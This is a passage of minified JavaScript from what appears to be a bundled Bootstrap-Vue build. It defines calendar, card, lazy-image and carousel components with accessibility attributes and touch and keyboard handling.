text-nowrap",class:(o={focus:d&&e.gridHasFocus,disabled:r.isDisabled||m,active:l},Object(c.a)(o,e.computedVariant,l),Object(c.a)(o,e.computedTodayVariant,f&&_&&!l&&r.isThisMonth),Object(c.a)(o,"btn-outline-light",!(f&&_||l||d)),Object(c.a)(o,"btn-light",!(f&&_)&&!l&&d),Object(c.a)(o,"text-muted",!r.isThisMonth&&!l),Object(c.a)(o,"text-dark",!(f&&_)&&!l&&!d&&r.isThisMonth),Object(c.a)(o,"font-weight-bold",(l||r.isThisMonth)&&!r.isDisabled),o),on:{click:function(){return e.onClickDay(r)}}},r.day);return t("div",{staticClass:"col p-0",class:r.isDisabled?"bg-light":r.info.class||"",attrs:{id:h,role:"button","data-date":r.ymd,"aria-hidden":r.isThisMonth?null:"true","aria-disabled":r.isDisabled||m?"true":null,"aria-label":[r.label,l?"(".concat(e.labelSelected,")"):null,f?"(".concat(e.labelToday,")"):null].filter(ur).join(" "),"aria-selected":l?"true":null,"aria-current":l?"date":null},key:n},[v])}));return t("div",{staticClass:"row no-gutters",key:r[0].ymd},n)}));H=t("div",{staticClass:"b-calendar-grid-body",style:m?{pointerEvents:"none"}:{}},H);var U=t("div",{staticClass:"b-calendar-grid-help border-top small text-muted text-center bg-light",attrs:{id:f}},[t("div",{staticClass:"small"},this.labelHelp)]),G=t("div",{staticClass:"b-calendar-grid form-control h-auto text-center",attrs:{id:l,role:"application",tabindex:v?"-1":m?null:"0","data-month":x.slice(0,-3),"aria-roledescription":this.labelCalendar||null,"aria-labelledby":d,"aria-describedby":f,"aria-disabled":m?"true":null,"aria-activedescendant":h},on:{keydown:this.onKeydownGrid,focus:this.setGridFocusFlag,blur:this.setGridFocusFlag},ref:"grid"},[N,V,H,U]),W=this.normalizeSlot();W=W?t("footer",{staticClass:"b-calendar-footer"},W):t();var Y=t("div",{staticClass:"b-calendar-inner",style:this.block?{}:{width:this.width},attrs:{id:n,dir:w?"rtl":"ltr",lang:this.computedLocale||null,role:"group","aria-disabled":m?"true":null,"aria-controls":this.ariaControls||null,"aria-roledescription":this.roleDescription||null,"aria-describedby":[this.bvAttrs["aria-describedby"],r,f].filter(ur).join(" ")},on:{keydown:this.onKeydownWrapper}},[S,R,G,W]);return t("div",{staticClass:"b-calendar",class:{"d-block":this.block}},[Y])}}),Cd=Sr({components:{BCalendar:jd}}),_d=Ns({bgVariant:Ls(Ri),borderVariant:Ls(Ri),tag:Ls(Ri,"div"),textVariant:Ls(Ri)},Qr),Sd=(d.default.extend({props:_d}),Ns({title:Ls(Ri),titleTag:Ls(Ri,"h4")},cn)),Pd=d.default.extend({name:cn,functional:!0,props:Sd,render:function(t,e){var r=e.props,data=e.data,n=e.children;return t(r.titleTag,Mr(data,{staticClass:"card-title"}),n||Ia(r.title))}}),Td=Ns({subTitle:Ls(Ri),subTitleTag:Ls(Ri,"h6"),subTitleTextVariant:Ls(Ri,"muted")},sn),Dd=d.default.extend({name:sn,functional:!0,props:Td,render:function(t,e){var r=e.props,data=e.data,n=e.children;return t(r.subTitleTag,Mr(data,{staticClass:"card-subtitle",class:[r.subTitleTextVariant?"text-".concat(r.subTitleTextVariant):null]}),n||Ia(r.subTitle))}});function $d(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function Ed(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?$d(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):$d(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var Ad=Ns(ar(Ed(Ed(Ed(Ed({},Sd),Td),Is(_d,Fs.bind(null,"body"))),{},{bodyClass:Ls(Hi),overlay:Ls(Fi,!1)})),tn),Fd=d.default.extend({name:tn,functional:!0,props:Ad,render:function(t,e){var r,n=e.props,data=e.data,o=e.children,l=n.bodyBgVariant,d=n.bodyBorderVariant,f=n.bodyTextVariant,h=t();n.title&&(h=t(Pd,{props:Ms(Sd,n)}));var m=t();return n.subTitle&&(m=t(Dd,{props:Ms(Td,n),class:["mb-2"]})),t(n.bodyTag,Mr(data,{staticClass:"card-body",class:[(r={"card-img-overlay":n.overlay},Object(c.a)(r,"bg-".concat(l),l),Object(c.a)(r,"border-".concat(d),d),Object(c.a)(r,"text-".concat(f),f),r),n.bodyClass]}),[h,m,o])}});function Bd(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function zd(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?Bd(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):Bd(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var Ld=Ns(ar(zd(zd({},Is(_d,Fs.bind(null,"header"))),{},{header:Ls(Ri),headerClass:Ls(Hi),headerHtml:Ls(Ri)})),nn),Id=d.default.extend({name:nn,functional:!0,props:Ld,render:function(t,e){var r,n=e.props,data=e.data,o=e.children,l=n.headerBgVariant,d=n.headerBorderVariant,f=n.headerTextVariant;return t(n.headerTag,Mr(data,{staticClass:"card-header",class:[n.headerClass,(r={},Object(c.a)(r,"bg-".concat(l),l),Object(c.a)(r,"border-".concat(d),d),Object(c.a)(r,"text-".concat(f),f),r)],domProps:o?{}:xu(n.headerHtml,n.header)}),o)}});function Md(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function Rd(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?Md(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):Md(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var Nd=Ns(ar(Rd(Rd({},Is(_d,Fs.bind(null,"footer"))),{},{footer:Ls(Ri),footerClass:Ls(Hi),footerHtml:Ls(Ri)})),en),Vd=d.default.extend({name:en,functional:!0,props:Nd,render:function(t,e){var r,n=e.props,data=e.data,o=e.children,l=n.footerBgVariant,d=n.footerBorderVariant,f=n.footerTextVariant;return t(n.footerTag,Mr(data,{staticClass:"card-footer",class:[n.footerClass,(r={},Object(c.a)(r,"bg-".concat(l),l),Object(c.a)(r,"border-".concat(d),d),Object(c.a)(r,"text-".concat(f),f),r)],domProps:o?{}:xu(n.footerHtml,n.footer)}),o)}}),Hd='<svg width="%{w}" height="%{h}" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 %{w} %{h}" preserveAspectRatio="none"><rect width="100%" height="100%" style="fill:%{f};"></rect></svg>',qd=Ns({alt:Ls(Ri),blank:Ls(Fi,!1),blankColor:Ls(Ri,"transparent"),block:Ls(Fi,!1),center:Ls(Fi,!1),fluid:Ls(Fi,!1),fluidGrow:Ls(Fi,!1),height:Ls(Ki),left:Ls(Fi,!1),right:Ls(Fi,!1),rounded:Ls(Wi,!1),sizes:Ls(qi),src:Ls(Ri),srcset:Ls(qi),thumbnail:Ls(Fi,!1),width:Ls(Ki)},Zn),Ud=d.default.extend({name:Zn,functional:!0,props:qd,render:function(t,e){var r,n=e.props,data=e.data,o=n.alt,l=n.src,d=n.block,f=n.fluidGrow,h=n.rounded,m=Da(n.width)||null,v=Da(n.height)||null,y=null,w=_a(n.srcset).filter(ur).join(","),x=_a(n.sizes).filter(ur).join(",");return n.blank&&(!v&&m?v=m:!m&&v&&(m=v),m||v||(m=1,v=1),l=function(t,e,r){var n=encodeURIComponent(Hd.replace("%{w}",Ia(t)).replace("%{h}",Ia(e)).replace("%{f}",r));return"data:image/svg+xml;charset=UTF-8,".concat(n)}(m,v,n.blankColor||"transparent"),w=null,x=null),n.left?y="float-left":n.right?y="float-right":n.center&&(y="mx-auto",d=!0),t("img",Mr(data,{attrs:{src:l,alt:o,width:m?Ia(m):null,height:v?Ia(v):null,srcset:w||null,sizes:x||null},class:(r={"img-thumbnail":n.thumbnail,"img-fluid":n.fluid||f,"w-100":f,rounded:""===h||!0===h},Object(c.a)(r,"rounded-".concat(h),Le(h)&&""!==h),Object(c.a)(r,y,y),Object(c.a)(r,"d-block",d),r)}))}});function Gd(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function Wd(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?Gd(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):Gd(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var Yd=Ns(ar(Wd(Wd({},nr(qd,["src","alt","width","height","left","right"])),{},{bottom:Ls(Fi,!1),end:Ls(Fi,!1),start:Ls(Fi,!1),top:Ls(Fi,!1)})),on),Zd=d.default.extend({name:on,functional:!0,props:Yd,render:function(t,e){var r=e.props,data=e.data,n=r.src,o=r.alt,l=r.width,c=r.height,d="card-img";return r.top?d+="-top":r.right||r.end?d+="-right":r.bottom?d+="-bottom":(r.left||r.start)&&(d+="-left"),t("img",Mr(data,{class:d,attrs:{src:n,alt:o,width:l,height:c}}))}});function Kd(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function Xd(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?Kd(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):Kd(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var Jd=Is(Yd,Fs.bind(null,"img"));Jd.imgSrc.required=!1;var Qd,tp=Ns(ar(Xd(Xd(Xd(Xd(Xd(Xd({},Ad),Ld),Nd),Jd),_d),{},{align:Ls(Ri),noBody:Ls(Fi,!1)})),Qr),ep=d.default.extend({name:Qr,functional:!0,props:tp,render:function(t,e){var r,n=e.props,data=e.data,o=e.slots,l=e.scopedSlots,d=n.imgSrc,f=n.imgLeft,h=n.imgRight,m=n.imgStart,v=n.imgEnd,y=n.imgBottom,header=n.header,w=n.headerHtml,footer=n.footer,x=n.footerHtml,k=n.align,O=n.textVariant,j=n.bgVariant,C=n.borderVariant,_=l||{},S=o(),P={},T=t(),D=t();if(d){var $=t(Zd,{props:Ms(Jd,n,Bs.bind(null,"img"))});y?D=$:T=$}var E=t(),A=Us(ua,_,S);(A||header||w)&&(E=t(Id,{props:Ms(Ld,n),domProps:A?{}:xu(w,header)},Gs(ua,P,_,S)));var F=Gs(ia,P,_,S);n.noBody||(F=t(Fd,{props:Ms(Ad,n)},F),n.overlay&&d&&(F=t("div",{staticClass:"position-relative"},[T,F,D]),T=t(),D=t()));var B=t();return(Us(ca,_,S)||footer||x)&&(B=t(Vd,{props:Ms(Nd,n),domProps:A?{}:xu(x,footer)},Gs(ca,P,_,S))),t(n.tag,Mr(data,{staticClass:"card",class:(r={"flex-row":f||m,"flex-row-reverse":(h||v)&&!(f||m)},Object(c.a)(r,"text-".concat(k),k),Object(c.a)(r,"bg-".concat(j),j),Object(c.a)(r,"border-".concat(C),C),Object(c.a)(r,"text-".concat(O),O),r)}),[T,E,F,B,D])}}),np="__bv__visibility_observer",op=function(){function t(e,r,n){Object(It.a)(this,t),this.el=e,this.callback=r.callback,this.margin=r.margin||0,this.once=r.once||!1,this.observer=null,this.visible=void 0,this.doneOnce=!1,this.createObserver(n)}return Object(Mt.a)(t,[{key:"createObserver",value:function(t){var e=this;if(this.observer&&this.stop(),!this.doneOnce&&Be(this.callback)){try{this.observer=new IntersectionObserver(this.handler.bind(this),{root:null,rootMargin:this.margin,threshold:0})}catch(t){return this.doneOnce=!0,this.observer=void 0,void this.callback(null)}t.context.$nextTick((function(){Ua((function(){e.observer&&e.observer.observe(e.el)}))}))}}},{key:"handler",value:function(t){var e=t?t[0]:{},r=Boolean(e.isIntersecting||e.intersectionRatio>0);r!==this.visible&&(this.visible=r,this.callback(r),this.once&&this.visible&&(this.doneOnce=!0,this.stop()))}},{key:"stop",value:function(){this.observer&&this.observer.disconnect(),this.observer=null}}]),t}(),ip=function(t){var e=t[np];e&&e.stop&&e.stop(),delete t[np]},ap=function(t,e,r){var n=e.value,o=e.modifiers,l={margin:"0px",once:!1,callback:n};Qe(o).forEach((function(t){Gt.test(t)?l.margin="".concat(t,"px"):"once"===t.toLowerCase()&&(l.once=!0)})),ip(t),t[np]=new op(t,l,r),t[np]._prevModifiers=rr(o)},sp={bind:ap,componentUpdated:function(t,e,r){var n=e.value,o=e.oldValue,l=e.modifiers;l=rr(l),!t||n===o&&t[np]&&Dc(l,t[np]._prevModifiers)||ap(t,{value:n,modifiers:l},r)},unbind:function(t){ip(t)}};function lp(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function cp(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?lp(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):lp(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var up="show",dp=or(qd,["blank"]),pp=Ns(cp(cp({},dp),{},Object(c.a)({blankHeight:Ls(Ki),blankSrc:Ls(Ri,null),blankWidth:Ls(Ki),offset:Ls(Ki,360)},up,Ls(Fi,!1))),Kn),fp=d.default.extend({name:Kn,directives:{"b-visible":sp},props:pp,data:function(){return{isShown:this.show}},computed:{computedSrc:function(){var t=this.blankSrc;return!t||this.isShown?this.src:t},computedBlank:function(){return!(this.isShown||this.blankSrc)},computedWidth:function(){var t=this.width;return this.isShown?t:this.blankWidth||t},computedHeight:function(){var t=this.height;return this.isShown?t:this.blankHeight||t},computedSrcset:function(){var t=_a(this.srcset).filter(ur).join(",");return!t||this.blankSrc&&!this.isShown?null:t},computedSizes:function(){var t=_a(this.sizes).filter(ur).join(",");return!t||this.blankSrc&&!this.isShown?null:t}},watch:(Qd={},Object(c.a)(Qd,up,(function(t,e){if(t!==e){var r=!Lt||t;this.isShown=r,t!==r&&this.$nextTick(this.updateShowProp)}})),Object(c.a)(Qd,"isShown",(function(t,e){t!==e&&this.updateShowProp()})),Qd),mounted:function(){this.isShown=!Lt||this.show},methods:{updateShowProp:function(){this.$emit("update:show",this.isShown)},doShow:function(t){var e=this;!t&&null!==t||this.isShown||Ua((function(){e.isShown=!0}))}},render:function(t){var e,r=[];this.isShown||r.push({name:"b-visible",value:this.doShow,modifiers:(e={},Object(c.a)(e,"".concat(Da(this.offset,0)),!0),Object(c.a)(e,"once",!0),e)});return t(Ud,{directives:r,props:cp(cp({},Ms(dp,this.$props)),{},{src:this.computedSrc,blank:this.computedBlank,width:this.computedWidth,height:this.computedHeight,srcset:this.computedSrcset,sizes:this.computedSizes})})}});function hp(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function bp(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?hp(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):hp(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var mp=Ns(ar(bp(bp({},or(pp,Qe(qd))),or(Yd,["src","alt","width","height"]))),an),gp=d.default.extend({name:an,functional:!0,props:mp,render:function(t,e){var r=e.props,data=e.data,n="card-img";return r.top?n+="-top":r.right||r.end?n+="-right":r.bottom?n+="-bottom":(r.left||r.start)&&(n+="-left"),t(fp,Mr(data,{class:[n],props:or(r,["left","right"])}))}}),vp=Ns({textTag:Ls(Ri,"p")},ln),yp=d.default.extend({name:ln,functional:!0,props:vp,render:function(t,e){var r=e.props,data=e.data,n=e.children;return t(r.textTag,Mr(data,{staticClass:"card-text"}),n)}}),wp=Ns({columns:Ls(Fi,!1),deck:Ls(Fi,!1),tag:Ls(Ri,"div")},rn),xp=Sr({components:{BCard:ep,BCardHeader:Id,BCardBody:Fd,BCardTitle:Pd,BCardSubTitle:Dd,BCardFooter:Vd,BCardImg:Zd,BCardImgLazy:gp,BCardText:yp,BCardGroup:d.default.extend({name:rn,functional:!0,props:wp,render:function(t,e){var r=e.props,data=e.data,n=e.children;return t(r.tag,Mr(data,{class:r.deck?"card-deck":r.columns?"card-columns":"card-group"}),n)}})}}),kp=function(){};function Op(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}var jp,Cp=function(t,e,r){if(t=t?t.$el||t:null,!Wa(t))return null;if(source="observeDom",!St&&(mr("".concat(source,": Requires MutationObserver support.")),1))return null;var source,n=new Ga((function(t){for(var r=!1,i=0;i<t.length&&!r;i++){var n=t[i],o=n.type,l=n.target;("characterData"===o&&l.nodeType===Node.TEXT_NODE||"attributes"===o||"childList"===o&&(n.addedNodes.length>0||n.removedNodes.length>0))&&(r=!0)}r&&e()}));return n.observe(t,function(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?Op(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):Op(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}({childList:!0,subtree:!0},r)),n};function _p(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function Sp(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?_p(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):_p(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var Pp=qs("value",{type:Li,defaultValue:0}),Tp=Pp.mixin,Dp=Pp.props,$p=Pp.prop,Ep=Pp.event,Ap={next:{dirClass:"carousel-item-left",overlayClass:"carousel-item-next"},prev:{dirClass:"carousel-item-right",overlayClass:"carousel-item-prev"}},Fp={TOUCH:"touch",PEN:"pen"},Bp={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend oTransitionEnd",transition:"transitionend"},zp=Ns(ar(Sp(Sp(Sp({},hd),Dp),{},{background:Ls(Ri),controls:Ls(Fi,!1),fade:Ls(Fi,!1),imgHeight:Ls(Ki),imgWidth:Ls(Ki),indicators:Ls(Fi,!1),interval:Ls(Li,5e3),labelGotoSlide:Ls(Ri,"Goto slide"),labelIndicators:Ls(Ri,"Select a slide to display"),labelNext:Ls(Ri,"Next slide"),labelPrev:Ls(Ri,"Previous slide"),noAnimation:Ls(Fi,!1),noHoverPause:Ls(Fi,!1),noTouch:Ls(Fi,!1),noWrap:Ls(Fi,!1)})),un),Lp=d.default.extend({name:un,mixins:[bd,Tp,Ws],provide:function(){return{bvCarousel:this}},props:zp,data:function(){return{index:this[$p]||0,isSliding:!1,transitionEndEvent:null,slides:[],direction:null,isPaused:!(Da(this.interval,0)>0),touchStartX:0,touchDeltaX:0}},computed:{numSlides:function(){return this.slides.length}},watch:(jp={},Object(c.a)(jp,$p,(function(t,e){t!==e&&this.setSlide(Da(t,0))})),Object(c.a)(jp,"interval",(function(t,e){t!==e&&(t?(this.pause(!0),this.start(!1)):this.pause(!1))})),Object(c.a)(jp,"isPaused",(function(t,e){t!==e&&this.$emit(t?"paused":"unpaused")})),Object(c.a)(jp,"index",(function(t,e){t===e||this.isSliding||this.doSlide(t,e)})),jp),created:function(){this.$_interval=null,this.$_animationTimeout=null,this.$_touchTimeout=null,this.$_observer=null,this.isPaused=!(Da(this.interval,0)>0)},mounted:function(){this.transitionEndEvent=function(t){for(var e in Bp)if(!Ee(t.style[e]))return Bp[e];return null}(this.$el)||null,this.updateSlides(),this.setObserver(!0)},beforeDestroy:function(){this.clearInterval(),this.clearAnimationTimeout(),this.clearTouchTimeout(),this.setObserver(!1)},methods:{clearInterval:function(t){function e(){return t.apply(this,arguments)}return e.toString=function(){return t.toString()},e}((function(){clearInterval(this.$_interval),this.$_interval=null})),clearAnimationTimeout:function(){clearTimeout(this.$_animationTimeout),this.$_animationTimeout=null},clearTouchTimeout:function(){clearTimeout(this.$_touchTimeout),this.$_touchTimeout=null},setObserver:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];this.$_observer&&this.$_observer.disconnect(),this.$_observer=null,t&&(this.$_observer=Cp(this.$refs.inner,this.updateSlides.bind(this),{subtree:!1,childList:!0,attributes:!0,attributeFilter:["id"]}))},setSlide:function(t){var e=this,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;if(!(Pt&&document.visibilityState&&document.hidden)){var n=this.noWrap,o=this.numSlides;t=Tl(t),0!==o&&(this.isSliding?this.$once(Ci,(function(){Ua((function(){return e.setSlide(t,r)}))})):(this.direction=r,this.index=t>=o?n?o-1:0:t<0?n?0:o-1:t,n&&this.index!==t&&this.index!==this[$p]&&this.$emit(Ep,this.index)))}},prev:function(){this.setSlide(this.index-1,"prev")},next:function(){this.setSlide(this.index+1,"next")},pause:function(t){t||(this.isPaused=!0),this.clearInterval()},start:function(t){t||(this.isPaused=!1),this.clearInterval(),this.interval&&this.numSlides>1&&(this.$_interval=setInterval(this.next,_l(1e3,this.interval)))},restart:function(){this.$el.contains(Ya())||this.start()},doSlide:function(t,e){var r=this,n=Boolean(this.interval),o=this.calcDirection(this.direction,e,t),l=o.overlayClass,c=o.dirClass,d=this.slides[e],f=this.slides[t];if(d&&f){if(this.isSliding=!0,n&&this.pause(!1),this.$emit("sliding-start",t),this.$emit(Ep,this.index),this.noAnimation)as(f,"active"),ss(d,"active"),this.isSliding=!1,this.$nextTick((function(){return r.$emit(Ci,t)}));else{as(f,l),Qa(f),as(d,c),as(f,c);var h=!1,m=function e(){if(!h){if(h=!0,r.transitionEndEvent)r.transitionEndEvent.split(/\s+/).forEach((function(t){return Ks(f,t,e,$i)}));r.clearAnimationTimeout(),ss(f,c),ss(f,l),as(f,"active"),ss(d,"active"),ss(d,c),ss(d,l),cs(d,"aria-current","false"),cs(f,"aria-current","true"),cs(d,"aria-hidden","true"),cs(f,"aria-hidden","false"),r.isSliding=!1,r.direction=null,r.$nextTick((function(){return r.$emit(Ci,t)}))}};if(this.transitionEndEvent)this.transitionEndEvent.split(/\s+/).forEach((function(t){return Zs(f,t,m,$i)}));this.$_animationTimeout=setTimeout(m,650)}n&&this.start(!1)}},updateSlides:function(){this.pause(!0),this.slides=ts(".carousel-item",this.$refs.inner);var t=this.slides.length,e=_l(0,Cl(Tl(this.index),t-1));this.slides.forEach((function(r,n){var o=n+1;n===e?(as(r,"active"),cs(r,"aria-current","true")):(ss(r,"active"),cs(r,"aria-current","false")),cs(r,"aria-posinset",String(o)),cs(r,"aria-setsize",String(t))})),this.setSlide(e),this.start(this.isPaused)},calcDirection:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;return t?Ap[t]:r>e?Ap.next:Ap.prev},handleClick:function(t,e){var r=t.keyCode;"click"!==t.type&&r!==Pc&&r!==jc||(Js(t),e())},handleSwipe:function(){var t=Sl(this.touchDeltaX);if(!(t<=40)){var e=t/this.touchDeltaX;this.touchDeltaX=0,e>0?this.prev():e<0&&this.next()}},touchStart:function(t){zt&&Fp[t.pointerType.toUpperCase()]?this.touchStartX=t.clientX:zt||(this.touchStartX=t.touches[0].clientX)},touchMove:function(t){t.touches&&t.touches.length>1?this.touchDeltaX=0:this.touchDeltaX=t.touches[0].clientX-this.touchStartX},touchEnd:function(t){zt&&Fp[t.pointerType.toUpperCase()]&&(this.touchDeltaX=t.clientX-this.touchStartX),this.handleSwipe(),this.pause(!1),this.clearTouchTimeout(),this.$_touchTimeout=setTimeout(this.start,500+_l(1e3,this.interval))}},render:function(t){var e=this,r=this.indicators,n=this.background,o=this.noAnimation,l=this.noHoverPause,c=this.noTouch,d=this.index,f=this.isSliding,h=this.pause,m=this.restart,v=this.touchStart,y=this.touchEnd,w=this.safeId("__BV_inner_"),x=t("div",{staticClass:"carousel-inner",attrs:{id:w,role:"list"},ref:"inner"},[this.normalizeSlot()]),k=t();if(this.controls){var O=function(r,label,n){var o=function(t){f?Js(t,{propagation:!1}):e.handleClick(t,n)};return t("a",{staticClass:"carousel-control-".concat(r),attrs:{href:"#",role:"button","aria-controls":w,"aria-disabled":f?"true":null},on:{click:o,keydown:o}},[t("span",{staticClass:"carousel-control-".concat(r,"-icon"),attrs:{"aria-hidden":"true"}}),t("span",{class:"sr-only"},[label])])};k=[O("prev",this.labelPrev,this.prev),O("next",this.labelNext,this.next)]}var j=t("ol",{staticClass:"carousel-indicators",directives:[{name:"show",value:r}],attrs:{id:this.safeId("__BV_indicators_"),"aria-hidden":r?"false":"true","aria-label":this.labelIndicators,"aria-owns":w}},this.slides.map((function(n,i){var o=function(t){e.handleClick(t,(function(){e.setSlide(i)}))};return t("li",{class:{active:i===d},attrs:{role:"button",id:e.safeId("__BV_indicator_".concat(i+1,"_")),tabindex:r?"0":"-1","aria-current":i===d?"true":"false","aria-label":"".concat(e.labelGotoSlide," ").concat(i+1),"aria-describedby":n.id||null,"aria-controls":w},on:{click:o,keydown:o},key:"slide_".concat(i)})}))),C={mouseenter:l?kp:h,mouseleave:l?kp:m,focusin:h,focusout:m,keydown:function(t){if(!/input|textarea/i.test(t.target.tagName)){var r=t.keyCode;r!==_c&&r!==Sc||(Js(t),e[r===_c?"prev":"next"]())}}};return Bt&&!c&&(zt?(C["&pointerdown"]=v,C["&pointerup"]=y):(C["&touchstart"]=v,C["&touchmove"]=this.touchMove,C["&touchend"]=y)),t("div",{staticClass:"carousel",class:{slide:!o,"carousel-fade":!o&&this.fade,"pointer-event":Bt&&zt&&!c},style:{background:n},attrs:{role:"region",id:this.safeId(),"aria-busy":f?"true":"false"},on:C},[x,k,j])}});function Ip(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function Mp(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?Ip(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):Ip(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var Rp,Np={imgAlt:Ls(Ri),imgBlank:Ls(Fi,!1),imgBlankColor:Ls(Ri,"transparent"),imgHeight:Ls(Ki),imgSrc:Ls(Ri),imgWidth:Ls(Ki)},Vp=Ns(ar(Mp(Mp(Mp({},hd),Np),{},{background:Ls(Ri),caption:Ls(Ri),captionHtml:Ls(Ri),captionTag:Ls(Ri,"h3"),contentTag:Ls(Ri,"div"),contentVisibleUp:Ls(Ri),text:Ls(Ri),textHtml:Ls(Ri),textTag:Ls(Ri,"p")})),dn),Hp=Sr({components:{BCarousel:Lp,BCarouselSlide:d.default.extend({name:dn,mixins:[bd,Ws],inject:{bvCarousel:{default:function(){return{noTouch:!0}}}},props:Vp,computed:{contentClasses:function(){return[this.contentVisibleUp?"d-none":"",this.contentVisibleUp?"d-".concat(this.contentVisibleUp,"-block"):""]},computedWidth:function(){return this.imgWidth||this.bvCarousel.imgWidth||null},computedHeight:function(){return this.imgHeight||this.bvCarousel.imgHeight||null}},render:function(t){var e=this.normalizeSlot("img");if(!e&&(this.imgSrc||this.imgBlank)){var r={};!this.bvCarousel.noTouch&&Bt&&(r.dragstart=function(t){return 